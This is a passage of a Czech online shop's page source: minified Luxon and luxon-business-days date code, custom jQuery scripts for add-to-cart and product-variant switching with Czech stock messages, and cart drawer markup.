0!==t&&t;return(e=T(e,S.defaultZone)).equals(this.zone)?this:e.isValid?(n=this.ts,(r||t)&&(r=e.offset(this.ts),n=Un(this.toObject(),r,e)[0]),zn(this,{ts:n,zone:e})):p.invalid(An(e))},e.reconfigure=function(e){var e=void 0===e?{}:e,t=e.locale,n=e.numberingSystem,e=e.outputCalendar,t=this.loc.clone({locale:t,numberingSystem:n,outputCalendar:e});return zn(this,{loc:t})},e.setLocale=function(e){return this.reconfigure({locale:e})},e.set=function(e){if(!this.isValid)return this;var t,e=Ie(e,Xn),n=!w(e.weekYear)||!w(e.weekNumber)||!w(e.weekday),r=!w(e.ordinal),i=!w(e.year),o=!w(e.month)||!w(e.day),a=e.weekYear||e.weekNumber;if((i||o||r)&&a)throw new J("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(o&&r)throw new J("Can't mix ordinal dates with month/day");n?t=In(s({},Vn(this.c),e)):w(e.ordinal)?(t=s({},this.toObject(),e),w(e.day)&&(t.day=Math.min(Se(t.year,t.month),t.day))):t=Cn(s({},xn(this.c),e));i=Un(t,this.o,this.zone);return zn(this,{ts:i[0],o:i[1]})},e.plus=function(e){return this.isValid?zn(this,Pn(this,I.fromDurationLike(e))):this},e.minus=function(e){return this.isValid?zn(this,Pn(this,I.fromDurationLike(e).negate())):this},e.startOf=function(e){if(!this.isValid)return this;var t={},e=I.normalizeUnit(e);switch(e){case"years":t.month=1;case"quarters":case"months":t.day=1;case"weeks":case"days":t.hour=0;case"hours":t.minute=0;case"minutes":t.second=0;case"seconds":t.millisecond=0}return"weeks"===e&&(t.weekday=1),"quarters"===e&&(e=Math.ceil(this.month/3),t.month=3*(e-1)+1),this.set(t)},e.endOf=function(e){var t;return this.isValid?this.plus(((t={})[e]=1,t)).startOf(e).minus(1):this},e.toFormat=function(e,t){return void 0===t&&(t={}),this.isValid?h.create(this.loc.redefaultToEN(t)).formatDateTimeFromString(this,e):Ln},e.toLocaleString=function(e,t){return void 0===e&&(e=G),void 0===t&&(t={}),this.isValid?h.create(this.loc.clone(t),e).formatDateTime(this):Ln},e.toLocaleParts=function(e){return void 0===e&&(e={}),this.isValid?h.create(this.loc.clone(e),e).formatDateTimeParts(this):[]},e.toISO=function(e){var e=void 0===e?{}:e,t=e.format,n=e.suppressSeconds,n=void 0!==n&&n,r=e.suppressMilliseconds,r=void 0!==r&&r,i=e.includeOffset,i=void 0===i||i,e=e.extendedZone,e=void 0!==e&&e;if(!this.isValid)return null;var t="extended"===(void 0===t?"extended":t),o=Wn(this,t);return(o+="T")+Jn(this,t,n,r,i,e)},e.toISODate=function(e){e=(void 0===e?{}:e).format;return this.isValid?Wn(this,"extended"===(void 0===e?"extended":e)):null},e.toISOWeekDate=function(){return Hn(this,"kkkk-'W'WW-c")},e.toISOTime=function(e){var e=void 0===e?{}:e,t=e.suppressMilliseconds,n=e.suppressSeconds,r=e.includeOffset,i=e.includePrefix,o=e.extendedZone,e=e.format;return this.isValid?(void 0!==i&&i?"T":"")+Jn(this,"extended"===(void 0===e?"extended":e),void 0!==n&&n,void 0!==t&&t,void 0===r||r,void 0!==o&&o):null},e.toRFC2822=function(){return Hn(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)},e.toHTTP=function(){return Hn(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")},e.toSQLDate=function(){return this.isValid?Wn(this,!0):null},e.toSQLTime=function(e){var e=void 0===e?{}:e,t=e.includeOffset,t=void 0===t||t,n=e.includeZone,n=void 0!==n&&n,e=e.includeOffsetSpace,r="HH:mm:ss.SSS";return(n||t)&&((void 0===e||e)&&(r+=" "),n?r+="z":t&&(r+="ZZ")),Hn(this,r,!0)},e.toSQL=function(e){return void 0===e&&(e={}),this.isValid?this.toSQLDate()+" "+this.toSQLTime(e):null},e.toString=function(){return this.isValid?this.toISO():Ln},e.valueOf=function(){return this.toMillis()},e.toMillis=function(){return this.isValid?this.ts:NaN},e.toSeconds=function(){return this.isValid?this.ts/1e3:NaN},e.toUnixInteger=function(){return this.isValid?Math.floor(this.ts/1e3):NaN},e.toJSON=function(){return this.toISO()},e.toBSON=function(){return this.toJSDate()},e.toObject=function(e){if(void 0===e&&(e={}),!this.isValid)return{};var t=s({},this.c);return e.includeConfig&&(t.outputCalendar=this.outputCalendar,t.numberingSystem=this.loc.numberingSystem,t.locale=this.loc.locale),t},e.toJSDate=function(){return new Date(this.isValid?this.ts:NaN)},e.diff=function(e,t,n){if(void 0===t&&(t="milliseconds"),void 0===n&&(n={}),!this.isValid||!e.isValid)return I.invalid("created by diffing an invalid DateTime");var n=s({locale:this.locale,numberingSystem:this.numberingSystem},n),t=(t=t,(Array.isArray(t)?t:[t]).map(I.normalizeUnit)),r=e.valueOf()>this.valueOf(),e=un(r?this:e,r?e:this,t,n);return r?e.negate():e},e.diffNow=function(e,t){return void 0===e&&(e="milliseconds"),void 0===t&&(t={}),this.diff(p.now(),e,t)},e.until=function(e){return this.isValid?rn.fromDateTimes(this,e):this},e.hasSame=function(e,t){if(!this.isValid)return!1;var n=e.valueOf(),e=this.setZone(e.zone,{keepLocalTime:!0});return e.startOf(t)<=n&&n<=e.endOf(t)},e.equals=function(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)},e.toRelative=function(e){if(!this.isValid)return null;var t=(e=void 0===e?{}:e).base||p.fromObject({},{zone:this.zone}),n=e.padding?this<t?-e.padding:e.padding:0,r=["years","months","days","hours","minutes","seconds"],i=e.unit;return Array.isArray(e.unit)&&(r=e.unit,i=void 0),tr(t,this.plus(n),s({},e,{numeric:"always",units:r,unit:i}))},e.toRelativeCalendar=function(e){return void 0===e&&(e={}),this.isValid?tr(e.base||p.fromObject({},{zone:this.zone}),this,s({},e,{numeric:"auto",units:["years","months","days"],calendary:!0})):null},p.min=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.every(p.isDateTime))return ge(t,function(e){return e.valueOf()},Math.min);throw new u("min requires all arguments be DateTimes")},p.max=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.every(p.isDateTime))return ge(t,function(e){return e.valueOf()},Math.max);throw new u("max requires all arguments be DateTimes")},p.fromFormatExplain=function(e,t,n){var n=n=void 0===n?{}:n,r=n.locale,n=n.numberingSystem;return Tn(O.fromOpts({locale:void 0===r?null:r,numberingSystem:void 0===n?null:n,defaultToEN:!0}),e,t)},p.fromStringExplain=function(e,t,n){return p.fromFormatExplain(e,t,n=void 0===n?{}:n)},o(p,[{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}},{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"outputCalendar",get:function(){return this.isValid?this.loc.outputCalendar:null}},{key:"zone",get:function(){return this._zone}},{key:"zoneName",get:function(){return this.isValid?this.zone.name:null}},{key:"year",get:function(){return this.isValid?this.c.year:NaN}},{key:"quarter",get:function(){return this.isValid?Math.ceil(this.c.month/3):NaN}},{key:"month",get:function(){return this.isValid?this.c.month:NaN}},{key:"day",get:function(){return this.isValid?this.c.day:NaN}},{key:"hour",get:function(){return this.isValid?this.c.hour:NaN}},{key:"minute",get:function(){return this.isValid?this.c.minute:NaN}},{key:"second",get:function(){return this.isValid?this.c.second:NaN}},{key:"millisecond",get:function(){return this.isValid?this.c.millisecond:NaN}},{key:"weekYear",get:function(){return this.isValid?jn(this).weekYear:NaN}},{key:"weekNumber",get:function(){return this.isValid?jn(this).weekNumber:NaN}},{key:"weekday",get:function(){return this.isValid?jn(this).weekday:NaN}},{key:"ordinal",get:function(){return this.isValid?xn(this.c).ordinal:NaN}},{key:"monthShort",get:function(){return this.isValid?on.months("short",{locObj:this.loc})[this.month-1]:null}},{key:"monthLong",get:function(){return this.isValid?on.months("long",{locObj:this.loc})[this.month-1]:null}},{key:"weekdayShort",get:function(){return this.isValid?on.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}},{key:"weekdayLong",get:function(){return this.isValid?on.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}},{key:"offset",get:function(){return this.isValid?+this.o:NaN}},{key:"offsetNameShort",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}},{key:"offsetNameLong",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}},{key:"isOffsetFixed",get:function(){return this.isValid?this.zone.isUniversal:null}},{key:"isInDST",get:function(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}},{key:"isInLeapYear",get:function(){return be(this.year)}},{key:"daysInMonth",get:function(){return Se(this.year,this.month)}},{key:"daysInYear",get:function(){return this.isValid?Te(this.year):NaN}},{key:"weeksInWeekYear",get:function(){return this.isValid?Me(this.weekYear):NaN}}],[{key:"DATE_SHORT",get:function(){return G}},{key:"DATE_MED",get:function(){return $}},{key:"DATE_MED_WITH_WEEKDAY",get:function(){return B}},{key:"DATE_FULL",get:function(){return Q}},{key:"DATE_HUGE",get:function(){return K}},{key:"TIME_SIMPLE",get:function(){return X}},{key:"TIME_WITH_SECONDS",get:function(){return ee}},{key:"TIME_WITH_SHORT_OFFSET",get:function(){return te}},{key:"TIME_WITH_LONG_OFFSET",get:function(){return ne}},{key:"TIME_24_SIMPLE",get:function(){return re}},{key:"TIME_24_WITH_SECONDS",get:function(){return ie}},{key:"TIME_24_WITH_SHORT_OFFSET",get:function(){return oe}},{key:"TIME_24_WITH_LONG_OFFSET",get:function(){return ae}},{key:"DATETIME_SHORT",get:function(){return ue}},{key:"DATETIME_SHORT_WITH_SECONDS",get:function(){return se}},{key:"DATETIME_MED",get:function(){return ce}},{key:"DATETIME_MED_WITH_SECONDS",get:function(){return le}},{key:"DATETIME_MED_WITH_WEEKDAY",get:function(){return fe}},{key:"DATETIME_FULL",get:function(){return de}},{key:"DATETIME_FULL_WITH_SECONDS",get:function(){return he}},{key:"DATETIME_HUGE",get:function(){return me}},{key:"DATETIME_HUGE_WITH_SECONDS",get:function(){return ye}}]),p}();function rr(e){if(L.isDateTime(e))return e;if(e&&e.valueOf&&y(e.valueOf()))return L.fromJSDate(e);if(e&&"object"==typeof e)return L.fromObject(e);throw new u("Unknown datetime argument: "+e+", of type "+typeof e)}return e.DateTime=L,e.Duration=I,e.FixedOffsetZone=b,e.IANAZone=p,e.Info=on,e.Interval=rn,e.InvalidZone=et,e.Settings=S,e.SystemZone=$e,e.VERSION="3.0.3",e.Zone=m,Object.defineProperty(e,"__esModule",{value:!0}),e}({});

/* luxon business days 3.0.1, see: https://cdn.jsdelivr.net/npm/luxon-business-days@3.0.1/dist/index.min.js */
!function(t,n){if("object"==typeof exports&&"object"==typeof module)module.exports=n();else if("function"==typeof define&&define.amd)define([],n);else{var e=n();for(var r in e)("object"==typeof exports?exports:t)[r]=e[r]}}(this,(function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n){t.exports=require("luxon")},function(t,n,e){"use strict";e.r(n),e.d(n,"DateTime",(function(){return O}));var r={};e.r(r),e.d(r,"getEasterMonthAndDay",(function(){return u}));var o={};function u(t){var n=Math.floor,e=t%19,r=n(t/100),o=(r-n(r/4)-n((8*r+13)/25)+19*e+15)%30,u=o-n(o/28)*(1-n(29/(o+1))*n((21-e)/11)),i=u-(t+n(t/4)+u+2-r+n(r/4))%7,a=3+n((i+40)/44);return[a,i+28-31*n(a/4)]}e.r(o),e.d(o,"isNewYearsDay",(function(){return m})),e.d(o,"isMLKDay",(function(){return h})),e.d(o,"isEasterDay",(function(){return b})),e.d(o,"isMemorialDay",(function(){return v})),e.d(o,"isIndependanceDay",(function(){return S})),e.d(o,"isLaborDay",(function(){return D})),e.d(o,"isColumbusDay",(function(){return j})),e.d(o,"isThanksgivingDay",(function(){return g})),e.d(o,"isChristmasDay",(function(){return x}));var i,a=1,y=5,f=9,s=10,d=11;function c(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var e=[],r=!0,o=!1,u=void 0;try{for(var i,a=t[Symbol.iterator]();!(r=(i=a.next()).done)&&(e.push(i.value),!n||e.length!==n);r=!0);}catch(t){o=!0,u=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw u}}return e}(t,n)||function(t,n){if(!t)return;if("string"==typeof t)return l(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return l(t,n)}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}i="object"===("undefined"==typeof luxon?"undefined":p(luxon))&&"undefined"!=typeof window?luxon.DateTime:e(0).DateTime;var m=function(t){var n=1===t.month,e=1===t.day;return n&&e},h=function(t){if(!M(t.month,a))return!1;var n=w({n:3,day:1,month:a,year:t.year}),e=t.month===n.month,r=t.day===n.day;return e&&r},b=function(t){var n=t.year,e=c(u(n),2),r=e[0],o=e[1],a=i.fromObject({year:n,month:r,day:o}),y=t.month===a.month,f=t.day===a.day;return y&&f},v=function(t){if(!M(t.month,y))return!1;var n=t.year,e=i.fromObject({year:n,month:y,day:31}),r=e.weekday,o=e.minus({days:r-1}),u=t.month===o.month,a=t.day===o.day;return u&&a},S=function(t){var n=7===t.month,e=4===t.day;return n&&e},D=function(t){if(!M(t.month,f))return!1;var n=t.year,e=i.fromObject({year:n,month:f,day:1}),r=e.weekday,o=1===r?e:e.plus({days:8-r}),u=t.month===o.month,a=t.day===o.day;return u&&a},j=function(t){if(!M(t.month,s))return!1;var n=w({n:2,day:1,month:s,year:t.year}),e=t.month===n.month,r=t.day===n.day;return e&&r},g=function(t){if(!M(t.month,d))return!1;var n=w({n:4,day:4,month:d,year:t.year}),e=t.month===n.month,r=t.day===n.day;return e&&r},x=function(t){var n=12===t.month,e=25===t.day;return n&&e};function M(t,n){return t===n}function w(t){var n=t.n,e=t.day,r=t.month,o=t.year,u=i.fromObject({day:1,month:r,year:o}),a=u.weekday-e,y=null;return y=a>0?7-a:-1*a,u.plus({days:y}).plus({days:7*(n-1)})}var O,T=[1,2,3,4,5],A=[].concat([m,b,v,S,D,g,x]);function B(t){return(B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}(O="object"===("undefined"==typeof luxon?"undefined":B(luxon))&&"undefined"!=typeof window?luxon.DateTime:e(0).DateTime).prototype.availableHolidayMatchers=o,O.prototype.availableHolidayHelpers=r,O.prototype.setupBusiness=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.businessDays,e=void 0===n?T:n,r=t.holidayMatchers,o=void 0===r?A:r;O.prototype.businessDays=e,O.prototype.holidayMatchers=o},O.prototype.clearBusinessSetup=function(){delete O.prototype.businessDays,delete O.prototype.holidayMatchers},O.prototype.isHoliday=function(){for(var t=this,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];var o=this.holidayMatchers||A,u=o.some((function(n){return n.apply(void 0,[t].concat(e))}));return u},O.prototype.isBusinessDay=function(){return(this.businessDays||T).includes(this.weekday)},O.prototype.plusBusiness=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.days,e=void 0===n?1:n,r=this;if(!r.isValid)return r;for(var o=e<0,u=o?Math.round(-1*e):Math.round(e);u>0;){var i=o?-1:1;(r=r.plus({days:i})).isBusinessDay()&&!r.isHoliday()&&u--}return r},O.prototype.minusBusiness=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.days,e=void 0===n?1:n;return this.plusBusiness({days:-e})}}])}));
</script>
    <!-- Product cards scripts -->
    
<script>
// Digismoothie baboofery
setInterval(() => {
  if (typeof $ !== "function") {
    return;
  }

  try {
    custAddToCart();
  } catch (error) {
    console.error(error);
  }

  try {
    variantSwitch();
  } catch (error) {
    console.error(error);
  }
}, 250);

function custAddToCart() {
  $(".custom_add, .addtocart_js").unbind().click(function(i) {
    i.preventDefault();
    if ($(this).attr("disabled") != "disabled") {
      const att = $(this).closest("form").find("select[name=id]").val()
        || $(this).closest("form").find("input[name=id]").val()
        || $(this).data("product-id"); // Added because of PageFly landing page
      const qty = $(this).closest("form").find("input[name=quantity]").val() || 1;
      const thisError = $(this).closest("form").find(".errorNew > .error-data");
      var thisErrorDataMsg = thisError.data("message");
      var thisErrorDataQuantity = thisError.data("quantity");
      var inventoryQtyErrorMsg = theme.strings.cart_errors["stock_qty_" + thisErrorDataMsg];
      if (inventoryQtyErrorMsg != undefined) {
        inventoryQtyErrorMsg = inventoryQtyErrorMsg.replace("COUNT", String(thisErrorDataQuantity));
      }

      $("body").addClass("loading");
      const selleasy_used = $(this).closest("form").find("lb-upsell-product-page-addon .lb-spc-details-checkbox:checked").length || 0;


      var props={};
      $(this).closest('form').find('[name="selling_plan"]').each(function(){
				var key = $(this).attr('name'),
            value = $(this).val();
				props[key] = value;
      });
      if ($(this).closest("form").find('[name*="properties"]').length) {
        $(this).closest("form").find('[name*="properties"]').each(function(){
          var key = $(this).attr('name').split('[')[1].split(']')[0];
          var value = $(this).val();
          props[key] = value;
        });
      }

      console.log(props);
      
      CartJS.addItem(att, qty, props, {
        "success": function(data, textStatus, jqXHR) {
          
          if (!selleasy_used) {
            setUpCustomCartPopUp(data);
          } else {
            $("#cartDrawer").addClass("active");
          }

        },
        "error": function(jqXHR, textStatus, errorThrown) {
        const errormsg = JSON.parse(jqXHR.responseText).description;
          $("body").removeClass("loading");

          if (JSON.parse(jqXHR.responseJSON.status) == 422) {
            $(".error-message").text('');
            $(".error-message").append(inventoryQtyErrorMsg);
          } else {
            $(".error-message").text(errormsg);
          }
          
          $("body").addClass("showOverly");
          $("#errorDrawer").fadeIn(500);
          drawerTimeout = setTimeout(function() {
            $("body").removeClass("loading showOverly"), $("#errorDrawer").fadeOut(200);
          }, 6000);
        }
      });
    }
  });
}

const variantSwitchHandler = (event) => {
  const el = event.target;
  if (!el.classList.contains('pc_view_all') && !el.classList.contains('pc_var_ofs')) {
    const boxContainer = el.closest(".grid_bx");
    
    boxContainer.querySelectorAll('.pc_variant_item').forEach(item => {
      item.classList.remove('current')
    });
    
    const varImage = el.dataset.image;

    const ensurePriceFormat = (value) => {
      return !Number(value)
        ? value
        : money_v2(value);
    };
    
    boxContainer.querySelector('.grid_img').style.backgroundImage = "url('" + varImage + "')";
    el.classList.add('current');
    let varId = el.dataset.id;
    let varPrice = el.dataset.price;
    let varComPrice = el.dataset.comprice || varPrice;
    let varQuantity = Number(el.dataset.quantity);
    let varAvailable = el.dataset.available;
    let form = el.closest('form');
    let prodID = form.querySelector("input[name=id]");
    let varLink = el.dataset.link;
    let varTitle = el.dataset.title;
    prodID.value = varId;
    boxContainer.querySelector(".grid_title a").href = varLink;
    boxContainer.querySelector('.grid_lnk').href = varLink;
    let saleLabel = boxContainer.querySelector('.pr_lbl_sale');
    const varPriceFloat = parseFloat(varPrice.replace("Kč", "").replace("€", "").replaceAll(",", ".").replaceAll(" ", ""));
    const varComPriceFloat = parseFloat(varComPrice.replace("Kč", "").replace("€", "").replaceAll(",", ".").replaceAll(" ", ""));
    const salePercent = Math.round(((varComPriceFloat - varPriceFloat) * 100.0) / varComPriceFloat); /* 100.0 - Math.round((varPriceFloat * 100.0) / varComPriceFloat); */
    let cardVariantTitle = boxContainer.querySelector('.pc_vatiant_title');
    if (cardVariantTitle) {
      cardVariantTitle.innerHTML = varTitle;
    }
    if (salePercent) {
      saleLabel.style.display = 'flex';
      if (saleLabel.querySelector('.lbl')) {
        saleLabel.querySelector('.lbl').innerHTML = '-' + salePercent + ' %';
      } else {
        saleLabel.innerHTML = '<label class="lbl on-sale"</label>';
        saleLabel.querySelector('.lbl').innerHTML = '-' + salePercent + ' %';
      }
      if (form.querySelector('.pr_price.pr_price_sale')) {
        form.querySelector('.pr_price').style.color = "#CA3916";
        form.querySelector('.pr_price.pr_price_sale').innerHTML = ensurePriceFormat(varPrice);
        form.querySelector('.pr_price.regular').innerHTML = ensurePriceFormat(varComPrice);
        if (form.querySelector('.pr_price.regular')) {
          form.querySelector('.pr_price.regular').style.display = 'inline';
        }
      } else {
        form.querySelector('.pr_price').classList.add('pr_price_sale');
        form.querySelector('.pr_price.pr_price_sale').innerHTML = ensurePriceFormat(varPrice);
        form.querySelector('.pr_price.pr_price_sale').insertAdjacentHTML("afterend", `<s class="pr_price regular">${ensurePriceFormat(varComPrice)}</s>`);
        if (form.querySelector('.pr_price.regular')) {
          form.querySelector('.pr_price.regular').style.display = 'inline';
        }
      }
    } else {
      if (saleLabel) {
        saleLabel.style.display = 'none';
      }
      form.querySelector('.pr_price').style.color = "#50573B";
      form.querySelector('.pr_price').innerHTML = ensurePriceFormat(varPrice);
      if (form.querySelector('.pr_price.regular')) {
        form.querySelector('.pr_price.regular').style.display = 'none';
      }
    }
    
    if (varQuantity < 1 && varAvailable === 'true') {
      const deliveryInfoEl = form.querySelector('.delivery_info');
      if (deliveryInfoEl) {
        form.querySelector('.delivery_info').classList.remove('hide');
      }
      form.querySelector('.stock_info').classList.add('hide');
      form.querySelector('.sold_out').classList.add('hide');
    } else {
      const deliveryInfoEl = form.querySelector('.delivery_info');
      if (deliveryInfoEl) {
        deliveryInfoEl.classList.add('hide');
      }
      form.querySelector('.stock_info').classList.remove('hide');
      form.querySelector('.sold_out').classList.add('hide');
      const elErrorNewStrong = form.querySelector('.errorNew strong');
      if (varQuantity === 1) {
        form.querySelector('.stock_info').innerHTML = 'Skladem 1 kus';
        if (elErrorNewStrong) elErrorNewStrong.innerHTML = 'pouze 1 kus skladem';
      } else if (varQuantity >= 2 && varQuantity <= 4) {
        form.querySelector('.stock_info').innerHTML = `Skladem ${varQuantity} kusy`;
        if (elErrorNewStrong) elErrorNewStrong.innerHTML = `pouze ${varQuantity} kusy skladem`;
      } else if (varQuantity === 5) {
        form.querySelector('.stock_info').innerHTML = `Skladem ${varQuantity} kusů`;
        if (elErrorNewStrong) elErrorNewStrong.innerHTML = `pouze ${varQuantity} kusů skladem`;
      } else {
        form.querySelector('.stock_info').innerHTML = `Skladem`;
        if (elErrorNewStrong) elErrorNewStrong.innerHTML = `pouze ${varQuantity} kusů skladem`;
      }
    }

    form.querySelectorAll('span[data-variant-id]')?.forEach(el => {
      if (el.dataset.variantId === varId) {
        el.classList.remove('hide');
      } else {
        el.classList.add('hide');
      }
    });
  }
}
  
function variantSwitch() {
  document.querySelectorAll('.pc_variant_item').forEach(el => {
    if (el.getAttribute("onclick")) {
      el.setAttribute("onclick", "");
    }
    
    el.removeEventListener("mousedown", variantSwitchHandler);
    el.addEventListener('click', variantSwitchHandler);

    /* NOTE: for debugging purposes only:
    el.addEventListener("mouseenter", (event) => {
      const el = event.target;
      if (!el.classList.contains('pc_view_all') && !el.classList.contains('pc_var_ofs')) {
        const boxContainer = el.closest(".grid_bx");
        let varPrice = el.dataset.price;
        let varComPrice = el.dataset.comprice || varPrice;
        let salePercent = 100 - (Math.round(parseFloat(varPrice.replace('Kč','').replace(' ','')) * 100 / parseFloat(varComPrice.replace('Kč','').replace(' ',''))))
        console.log(salePercent);
      }
    });*/
  });
}
</script>

    <script src="//www.econea.cz/cdn/shop/t/351/assets/vendor.js?v=137577103640748321951720428068" defer="defer"></script>

    <script src="//www.econea.cz/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script><script src="//www.econea.cz/cdn/shop/t/351/assets/theme.js?v=16187312989170110271763557350" defer="defer"></script>
<style>.modal {border-radius: 8px;}.errorDrawer .error-title {font-size: 24px;margin-bottom: 16px;}</style><div class="loadingBox"><i class="at at-spinner4 at-spin"></i></div><div class="modalOverly"></div><div id="errorDrawer" class="modal errorDrawer"><div class="modal-inner"><h4 class="error-title">Omlouváme se, ale nemáme dostatek kousků</h4><div class="error-message"></div></div></div><div id="cartDrawer" class="block block-cart fl f-col h_100" data-cart-view="data-cart-view"><h4 class="fl f-jcsb" ><span>Můj proklepnutý košík (<span rv-text="cart.items | cart_items_quantity_total">0</span>)</span><a href="javascript:void(0);" class="close-cart continueCart"><i class="at at-times-r " aria-hidden="true"></i></a></h4><div id="cartEmpty" rv-show="cart.items | cart_items_quantity_total | lt 1" class="tc"><i class="at at-sq-bag"></i> Zatím se v košíku nic nenachází.</div><ul class="mini_pr_list"><li class="fl f-aic" rv-each-item="cart.items" rv-show="item | cart_item_show cart.items"><a class="pr_image" rv-href="item.url"><img loading="lazy" class="img_fl" rv-src="item.image | productImageSize 'small'" width="100" height="100" rv-alt="item.title" /></a><div class="pr_details tl fl1"><a class="pr_name" rv-href="item.url" rv-text="item.product_title"></a><div class="" rv-if="item.handle | is_free_shipping_product"><span class="lbl"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_4697_9359)"><path d="M5.89289 9.93003C5.65276 9.20107 5.12105 8.53214 4.3492 8.34346C3.9204 8.24055 3.48302 8.27486 3.08853 8.4721C2.75406 8.63505 2.46248 8.95236 2.28238 9.27825C1.93934 9.91288 1.87073 10.7619 2.29095 11.3794C2.73691 12.0312 3.5259 12.3313 4.28917 12.1598C5.14678 11.9711 5.72137 11.1478 5.76425 10.2988C5.7814 9.96434 5.45551 9.63845 5.12105 9.6556C4.76085 9.67275 4.495 9.93861 4.47784 10.2988C4.47784 10.3245 4.46069 10.436 4.47784 10.316C4.495 10.1959 4.47784 10.316 4.47784 10.3331C4.46927 10.3846 4.45212 10.436 4.43496 10.4875C4.41781 10.5389 4.37493 10.6075 4.45212 10.4446C4.44354 10.4617 4.43496 10.4875 4.42639 10.5046C4.39208 10.5647 4.35778 10.6247 4.3149 10.6847C4.28917 10.7276 4.24629 10.7448 4.3492 10.6418C4.33205 10.659 4.3149 10.6761 4.30632 10.6933C4.26344 10.7362 4.22056 10.7791 4.17768 10.8134C4.1005 10.882 4.21199 10.7791 4.22914 10.7791C4.20341 10.7791 4.17768 10.8134 4.16053 10.8305C4.1348 10.8477 4.10907 10.8562 4.08335 10.8734C4.02331 10.8991 3.95471 10.9077 4.10907 10.8734C4.05762 10.8905 4.00616 10.9077 3.94613 10.9249C3.9204 10.9249 3.90325 10.9249 3.87752 10.9334C4.04904 10.8905 3.99759 10.9249 3.94613 10.9249C3.8861 10.9249 3.83464 10.9249 3.77461 10.9249C3.75746 10.9249 3.73173 10.9249 3.706 10.9249C3.8861 10.9249 3.80891 10.942 3.74031 10.9249C3.68885 10.9163 3.62882 10.8991 3.57736 10.882C3.47445 10.8477 3.63739 10.9077 3.63739 10.9077C3.61166 10.9077 3.56878 10.8734 3.55163 10.8648C3.50875 10.8391 3.47445 10.8219 3.44014 10.7962C3.33723 10.7276 3.53448 10.882 3.47445 10.8219C3.44872 10.7962 3.41442 10.7705 3.38869 10.7448C3.37154 10.7276 3.36296 10.7105 3.34581 10.6933C3.4573 10.7962 3.41442 10.7876 3.38869 10.7448C3.35438 10.6933 3.32866 10.6418 3.30293 10.5904C3.38011 10.7019 3.34581 10.7019 3.32866 10.6504C3.32008 10.6161 3.30293 10.5818 3.29435 10.5475C3.29435 10.5218 3.28577 10.5046 3.2772 10.4789C3.26005 10.4017 3.28577 10.3674 3.2772 10.5132C3.2772 10.4532 3.2772 10.3931 3.2772 10.3331C3.2772 10.2902 3.28578 10.2388 3.28578 10.1873C3.28578 10.3588 3.26862 10.2816 3.28578 10.213C3.28578 10.1873 3.29435 10.1702 3.30293 10.1444C3.32008 10.0844 3.34581 10.0158 3.36296 9.95576C3.38869 9.87857 3.28578 10.1016 3.34581 9.99006C3.35438 9.97291 3.37154 9.94718 3.38011 9.93003C3.40584 9.87857 3.44014 9.82712 3.47445 9.77566C3.50018 9.73278 3.54306 9.72421 3.44014 9.81854C3.4573 9.80139 3.47445 9.77566 3.4916 9.75851C3.51733 9.73278 3.54306 9.69848 3.56878 9.67275L3.59451 9.64702C3.64597 9.60414 